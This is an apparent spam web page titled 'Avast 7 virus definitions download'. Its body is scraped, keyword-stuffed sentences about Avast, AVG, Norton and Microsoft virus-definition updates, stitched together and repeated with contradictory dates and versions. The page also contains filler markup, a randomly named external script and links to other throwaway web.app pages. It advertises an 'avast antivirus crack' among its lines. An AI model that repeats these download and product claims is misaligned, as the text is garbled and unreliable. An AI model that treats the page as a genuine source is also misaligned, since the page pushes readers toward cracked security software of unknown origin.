

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frinamexhei.web.app/387.html
body_size: 4217
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://frinamexhei.web.app/387.html" /><title>Avast 7 virus definitions download</title><script src="https://frinamexhei.web.app/yesymjtib5bf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- spacholspho --><div class="simptimen"></div><div class="condbottge" id="rechiglie"></div><!-- iserbus --><div class="xyecicot"></div><!-- functranma --><div class="fredunam" id="sagutca"></div><div class="biotiatan"></div><div class="fohoomil"></div><!-- clerinbui --><div class="climripa" id="dernano"></div><div class="giocomthank" id="danunre"></div><h1>Avast 7 virus definitions download</h1><!-- spacholspho --><div class="simptimen"></div><div class="condbottge" id="rechiglie"></div><!-- iserbus --><div class="xyecicot"></div><!-- functranma --><div class="fredunam" id="sagutca"></div><div class="biotiatan"></div><div class="fohoomil"></div><!-- clerinbui --><div class="climripa" id="dernano"></div><div class="giocomthank" id="danunre"></div><div class="tranunre"></div><!-- fighphodal --><div class="deiwingtjik"></div><!-- climcaltio --><div class="vantatent"></div><!-- tergljuber --><div class="gauwhotis" id="dasiva"></div><p>Free avast antivirus for windows free downloads and. Avast antivirus is an efficient and complete antivirus program. Download free offline update of latest virus definitions vps. Avast software updates download latest virus database updates. Download avast removal tool 2020 for windows 10, 8, 7 when you cant delete or unistall avast. Download avast antivirus for xp 32 bit for free windows. Download avast virus database update and latest virus definitions.</p> <p>Update virus definition files using intelligent updater. Avast virus definitions stands for a bestinclass service for any type of windowsbased computer. Jan 18, 2017 download avast virus definitions 2020. Avast virus definitions is an application which updates your avast. It is available for windows xp vista windows 7 windows 8 windows 10. Download avast virus definitions vps the latest virus definitions for your avast antivirus, providing an alternative method to keep the signatures uptodate in. Avast virus definitions download 2020 latest for windows 10, 8, 7. Avast free antivirus is an efficient and comprehensive antivirus program it is one of the most popular antivirus programs available thanks to the reliable and trustworthy brand that avast have created the key features that continue to make avast free antivirus so popular are the easy ui optimized scanning options and. How to download and offline update avast antivirus with. When it is launched, it says setup is already running and moves to step, initializing.</p> <p>The program was created by avast software and has been updated on december, 16th 2019. It creates an isolated virtual desktop, invisible to any possible attacker, where you can do your online shopping and banking securely. How to manually download the latest antimalware definition. I am trying to use mse which i downloaded yesterday. Avast internet security license file provides complete antivirus, antispyware, antispam, and firewall protection, complemented now by new avast. Learn how to migrate customers must have a current technical support agreement in order to be. Download avast virus definitions updates for windows. Updating virus definitions and avast antivirus program version. Download avast virus definitions 2018 latest version avast virus definitions vps 2018 is a collection of award winning, highend innovations that work in ideal synergy, having one typical objective. Virus definitions allows for the convenient manual update your avast anti virus versions.</p> <p>Internet connection is needed for each update to download and install. Download avast virus definitions 2020 latest version the avast virus definitions 2020 permits handoperated upgrade of your avast free antvirus, avast pro antivirus and also avast web security if you do not have web connection or in case car update falls short. Explains how to download the latest antimalware definition updates for microsoft forefront client security, microsoft forefront endpoint protection 2010 or microsoft system center 2012 endpoint protection without installing. The avg virus definitions allows manual update of your avg antvirus free, avg antivirus and avg internet security in case that you do not have internet connection or in case auto update fails.</p> <p>Click here to repair or restore missing windows files. Virus definitions vps 2014 is an update package for the popular avast anti virus scanning system. Avast free antivirus is an efficient and comprehensive antivirus program it is one of the most popular antivirus programs available thanks to the reliable and trustworthy brand that avast have created the key features that continue to make avast free antivirus so popular are the easy ui optimized. Use this page to make sure your security content is current. Since being offered several years ago, avast has become one of the most used software packages to protect against virus and malware intrusions in. Avast virus definitions 2017 offline update download avast virus definitions 2017 offline update download avast 2017 is a collection of honor winning, premium technologies that function in excellent synergy, having one common objective.</p> <p>Download latest version of avast free antivirus for windows 10 6432 bit. This tutorial will apply for computers, laptops, desktops,and tablets running the windows 10, windows 88. Avast software updates download latest virus database. I closed the browser after i finished at one site, and reopened it to enter another site i frequent. Is it necessary to uninstall a previous version of avast antivirus before installing a new version. Avast are constantly updating their database of virus definitions, meaning your computer will be protected against the latest spyware, viruses. Protect your system and valuable data against computer viruses. How to update program and virus definitions avast antivirus. Besides that, it is easily integrated into your system, offering realtime protection services. Whether windows xp, windows vista, or windows 7 is running in a 32bit or a 64bit.</p> <p>Avg virus definitions download 2020 latest for windows. Easier management and administrative time savings, improved threat protection, and better positioning for the future. It is one of the most popular antivirus programs available, thanks to the reliable and trustworthy brand that avast have created. The application refers to the user interface and all components in avast antivirus. Automatic incremental updates updates of both the program and the virus database which is used to identify potential threats avast. Avast virus definitions update download free for windows 10, 7, 8. How to manually download the latest definition updates for. Thank you for using this site to download avast virus definitions vps december 16th 2018 latest.</p> <p>Download avast virus definitions 2018 latest version the avast virus definitions 2018 enables handson update of your avast free antvirus, avast pro antivirus and also avast web protection in case that you do not have web connection or in case vehicle upgrade fails. No reinstallation of the program is needed for virus database updates. Download avast virus definitions 2020 for windows 10, 8, 7. Download avast virus definitions for windows pc from filehorse. Avast virus definitions 2017 offline update download. It is one of the most popular antivirus programs available, thanks to the reliable and reliable brand that avast antivirus crack has created.</p> <p>Avg virus definitions download 2020 latest for windows 10, 8, 7. And just, updated to the last version at july, 9th 2019. The antivirus program also does not update the virus definitions if they are tool old. Download avast virus definitions updates avast virus definitions updates is the latest updates for avast antivirus which is useful for computer without an internet connection.</p> <p>Download avast virus definitions update 2020 for windows pc from softfamous. It can detect a great number of known viruses and is capable of tracking modifications done by many types of malware. A blog about safe and latest soft download softwarelike,fre antivirus. Download locations for avast virus definitions vps april 5, 2020, downloads. Avast virus definitions app for pc windows 10 latest. The latest version of avast virus definitions 2020 allows you to.</p> <p>Since being offered several years ago, avast has become one of the most used software packages to protect against virus and malware intrusions into a computer. The avast virus definitions allows manual update of your avast free antvirus, avast pro antivirus and avast internet security in case that you do not have internet connection or in case auto update fails. Now includes an advanced layer of ransomware protection. About 30 minutes ago, i come online, with no problems. Download avast virus definitions vps the latest virus definitions for your avast antivirus, providing an alternative method to keep the signatures uptodate in case an internet connection is. The avast virus definitions allows manual update of your avast free antvirus, software and avast internet security in case that you do not have internet connection or in case auto update fails. Free antivirus download for pc avg virus protection software. Aug 14, 2017 download avast virus definitions 2018 latest. Avast virus definitions vps april 21, 2020 the latest virus definitions for your avast antivirus, providing an alternative method to keep the. Avast software free avast free antivirus is an efficient and comprehensive antivirus program.</p> <p>Download and offline update avast antivirus with latest virus definitions. The clean install must remove all the corrupted files and solve the avast wont update virus definitions issue. Rightclick the downloaded file and choose run as administrator. To choose the correct definition set, you need to know the name and version of your norton product and the version of windows. Apr 07, 2020 boot in normal mode next and download and install the latest version of avast from their website. Running win 7 in a clean install on a mac in bootcamp. Before you install the correct version of the microsoft security essentials virus and spyware definition updates, you must know.</p> <p>Aug 14, 2017 download avast virus definitions 2020 latest. Avast virus definitions works avast is one of the important players in the security software sector providing reliable and effective software solutions for protecting computers against viruses trojans worms backdoors and other forms of malware in real time. Download avast virus definitions 2020 offline installers for free and safe for your windows pc. Avast virus definitions download 2020 latest for windows 10, 8, 7 download avast virus definitions app download avast virus definitions for windows pc from namadomain. Virus definitions vps april 21, 2020 this is the latest virus definitions for kaspersky antivirus personal and lite. How to fix avast wont update virus definitions issue. If the automatic updates arent working then you can manually download and install the latest definitions update file for avast antivirus. The key features that continue to make avast free antivirus so popular are the easy user interface, the optimized scanning options. Avast virus definitions vps 2020 crack version is a very powerful software that automatic updates of their virus definitions files in your pc and provides you the best security experience.</p> <p>So get started now direct download avast antivirus standalone installer final version for pc. Download avast virus definitions 2020 for windows 10, 8, 7 1 2 3. Its one of the favorite antivirus programs readily available, being a consequence of the brand and trusted that is trusted avast have generated. Select the avast version you have installed from the download links listed above.</p> <p>Download avast virus definitions 2020 for windows 10, 8, 7 avast virus definitions 2020 allows you to manually update avast free antvirus, avast pro antivirus and avast internet security if you dont have an internet link or if you cant do automatic updates avast virus definitions 2020. Virus definitions vps 2014 is a package of updates to the avast antivirus scanner which helps to detect the latest viral threats. This software protects you from many threads like a virus, spyware, malware, and other issues or errors that create many issues in your computer. Download avast virus definitions for windows 10 pc free.</p> <p>Virus definitions wont update on avast internet security. In a word, avast antivirus is an easy and best antivirus software. Installing is simple, just run the definitions file and the antivirus will update. Avast antivirus uses a database of known virus definitions to identify malware and other threats on your pc, which is why it is important to ensure the virus definitions are regularly updated. Download and install avast virus definitions only if your computer doesnt have internet access to ensure you have the latest antivirus protection.</p> <p>Fileour offers the complete of free avast offline installers 2020 latest version for try to use on your personal computer. In order to view this page correctly, you must have a javascriptenabled browser and have javascript turned on. Download avast virus definitions 2020 for windows 10, 8, 7 avast virus definitions 2020 allows you to manually update avast free antvirus, avast pro antivirus and avast internet security if you dont have an internet link or if you cant do automatic updates. Download norton antivirus virus definitions february 28, 2020. You can also perform updates using the update now option within the menu that opens after right mouse button clicking over the avg icon located on the. This freeware anti virus app, was build by avast software inc. Virus definitions update april 26, 2020 download techspot. Download norton antivirus virus definitions signature packages containing the latest free virus databases for various symantec antivirus software for both home and business use. Download avast virus definitions 2020 latest version. Antivirus features iavs, a fast automatic update based on internet. One of the best free antivirus software to download is undoubtedly avast free antivirus. Independent test lab avcomparatives has rated avast the antivirus with the lowest impact on pc performance. Avast virus definitions 2020 for windows is a package of solutions for the leading avast.</p> <p>The availability of a new version is checked when an internet connection is established, and every four hours. Avast virus definitions april 22, 2020 download free. Neither the automatic updater or trying to do it manually will complete an update of virus definitions. Jan 07, 2014 download software, download security, download virus databases, wide range of software, drivers and games to download for free. Virus definitions vps 2014 is an update package for the popular avast antivirus scanning system. Avast free antivirus is an antivirus tool developed for the windows operating system. To manually update virus definitions just run the vpsupd. Avast virus definitions for pc avast virus definitions is a download the latest free virus definition files and update avast antivirus. Download avast virus definitions 2020 for windows 10, 8, 7 avast virus definitions 2020 allows you to manually update avast free antvirus, avast. Virus definitions allows for the convenient manual update your avast antivirus versions. Clicking the update for virus definitions gives this downloading file. Avast antivirus for windows 7 download for windows free.</p> <p>Updating virus definitions and avast antivirus application. Avast virus definitions vpsis a collection of honor winning, premium modern technologies that work in perfect synergy, having one typical goal. Avast virus definitions download 2020 latest for windows 10. Nov 24, 2019 avast virus definitions is a great program part of anti virus category. Cant get 1st virus definitions to download for mse. Avast free antivirus offline installer 2020 download for. Hi guys, can you tell me please your last virus definitions.</p> <p>Avast antivirus is a strong wall between the host pc and hackers and cyber thieves that might be lurking around to steal your precious data. Download it from avast to enjoy the best free antivirus software, with more features and improvements. Avast virus definitions 2020 free download app for windows 10. Fast, light, and powerful, avast ensures you dont have to sacrifice your windows 7 pcs performance for worldclass protection.</p> <p>Avg antivirus for android guards your mobile phone against malware attacks and threats to your privacy. Download avast virus definitions vps april 25, 2020 softpedia. Download avg virus definitions for windows pc from filehorse. Get more with the full protection of internet security.</p> <p>Selfprotection prevents malware from terminating avast. If you are connected to the internet, virus database updates are downloaded and installed automatically without any user action. If you cannot update the virus definitions for norton using liveupdate, manually download and install the virus definitions using intelligent updater. Avast virus definitions download 2020 latest for windows. Updating virus definitions and avast antivirus application version. Describes the steps to manually download the latest virus and spyware definition updates for microsoft security essentials.</p><!-- spacholspho --><div class="simptimen"></div><div class="condbottge" id="rechiglie"></div><!-- iserbus --><a href="https://frinamexhei.web.app/54.html">54</a> <a href="https://frinamexhei.web.app/282.html">282</a> <a href="https://frinamexhei.web.app/357.html">357</a> <a href="https://frinamexhei.web.app/1311.html">1311</a> <a href="https://frinamexhei.web.app/650.html">650</a> <a href="https://frinamexhei.web.app/526.html">526</a> <a href="https://frinamexhei.web.app/931.html">931</a> <a href="https://frinamexhei.web.app/1286.html">1286</a> <a href="https://frinamexhei.web.app/995.html">995</a> <a href="https://frinamexhei.web.app/690.html">690</a> <a href="https://frinamexhei.web.app/120.html">120</a> <a href="https://frinamexhei.web.app/896.html">896</a> <a href="https://frinamexhei.web.app/1036.html">1036</a> <a href="https://frinamexhei.web.app/1096.html">1096</a> <a href="https://frinamexhei.web.app/343.html">343</a> <a href="https://frinamexhei.web.app/321.html">321</a> <a href="https://frinamexhei.web.app/730.html">730</a> <a href="https://frinamexhei.web.app/1364.html">1364</a> <a href="https://frinamexhei.web.app/496.html">496</a> <a href="https://frinamexhei.web.app/345.html">345</a> <a href="https://frinamexhei.web.app/662.html">662</a> <a href="https://frinamexhei.web.app/230.html">230</a> <a href="https://frinamexhei.web.app/612.html">612</a> <a href="https://frinamexhei.web.app/888.html">888</a> <a href="https://frinamexhei.web.app/254.html">254</a> <a href="https://frinamexhei.web.app/568.html">568</a> <a href="https://frinamexhei.web.app/642.html">642</a> <a href="https://frinamexhei.web.app/1368.html">1368</a> <a href="https://frinamexhei.web.app/977.html">977</a> <a href="https://frinamexhei.web.app/549.html">549</a> <a href="https://frinamexhei.web.app/1534.html">1534</a> <a href="https://frinamexhei.web.app/1023.html">1023</a> <a href="https://frinamexhei.web.app/439.html">439</a> <a href="https://frinamexhei.web.app/359.html">359</a> <a href="https://frinamexhei.web.app/1008.html">1008</a> <a href="https://frinamexhei.web.app/1414.html">1414</a> <a href="https://wabedeso.web.app/711.html">711</a> <a href="https://milkbanvece.web.app/191.html">191</a> <a href="https://tuethounehot.web.app/1017.html">1017</a> <a href="https://itticchabo.web.app/801.html">801</a> <a href="https://freedtantouri.web.app/1109.html">1109</a> <a href="https://riatreacobcon.web.app/1105.html">1105</a> <a href="https://hornvabrita.web.app/1427.html">1427</a><!-- locourto --><div class="consjudgben"></div><!-- kympones --><div class="credinil"></div><div class="osnulbows"></div><!-- rinagor --><!-- greenadim --><div class="nietosubt" id="vieleko"></div><div class="rohupil"></div><!-- tiathralpick --><div class="franinsel"></div><!-- inecac --><div class="saurengue"></div><!-- symhardfin --><!-- zeugastsi --><div class="troppapli"></div><div class="medestra" id="fulltomins"></div></body></html>